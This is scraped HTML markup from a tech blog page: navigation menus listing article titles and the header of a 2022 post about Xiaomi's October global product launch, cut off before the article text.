                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/" data-title="Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds" data-id="12670"  data-prev="https://geekyinsider.com/2022/10/scammers-are-making-money-on-the-app-store-in-four-easy-steps/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/">October 4, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/gadget-gear/" rel="category tag">Gadget and Gear</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg"><div class="thumbnail-container" style="padding-bottom:71.467%"><img width="750" height="536" src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Xiaomi%20October%20Global%20Launch%20%E2%80%93%20Smartphones%2C%20Vacuums%2C%20Tablets%20and%20Earbuds%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F&title=Xiaomi%20October%20Global%20Launch%20%E2%80%93%20Smartphones%2C%20Vacuums%2C%20Tablets%20and%20Earbuds" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg&description=Xiaomi%20October%20Global%20Launch%20%E2%80%93%20Smartphones%2C%20Vacuums%2C%20Tablets%20and%20Earbuds" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12670_1_696af6de5d331   " data-unique="jnews_module_12670_1_696af6de5d331">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Mastering_Your_Shots_Essential_Photography_Equipment_and_Gadgets" >Mastering Your Shots: Essential Photography Equipment and Gadgets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Level_Up_Your_Game_Must-Have_Gaming_Gear" >Level Up Your Game: Must-Have Gaming Gear!</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" aria-label="Read article: Latest Smart Home Gadgets for a Connected Life"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a>
                        </h3>
